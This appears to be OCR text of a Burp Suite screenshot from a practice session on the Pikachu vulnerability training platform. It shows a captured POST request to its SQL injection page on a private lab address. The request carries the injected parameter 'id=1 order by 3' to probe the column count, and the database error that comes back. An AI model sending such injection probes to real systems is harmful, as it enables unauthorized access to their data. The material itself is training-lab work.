 4 ×
...
发送
取消
< ▼
> ▼
请求
Raw
参数
头
Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.73.159
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.73.159
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.73.159/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lkbf5sgk4ithifjbuoia16hq72
Connection: close
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
Unknown column '3' in 'order clause'